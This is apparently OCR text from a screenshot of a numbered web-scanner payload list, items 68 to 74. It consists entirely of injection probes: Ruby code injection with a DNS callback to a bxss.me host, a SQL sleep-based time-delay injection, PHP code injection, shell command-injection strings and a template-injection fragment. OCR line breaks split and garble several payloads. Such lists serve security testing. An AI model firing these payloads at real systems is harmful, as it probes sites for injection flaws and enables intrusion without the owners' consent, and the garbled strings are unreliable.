
'+'A'.concat(70-3).concat(22*4).concat(1
15).concat(88).concat(110).concat(65)+
69)
(require'socket' Socket.gethostbyname
('hitgk'+'xmmbpocw32d4f.bxss.me.')[3].to
_s)+'
70)
e'||sleep(27*1000)*vabnfx||'
71)
${@print(md5(31337))}
&echo dtwxmo$()\ dlecgs\nz^xyu||a #'
72)
&echo dtwxmo$()\ dlecgs\nz^xyu||a #|"
&echo dtwxmo$()\ dlecgs\nz^xyu||a #
73)
<th:t="${dfb}#foreach
74)
e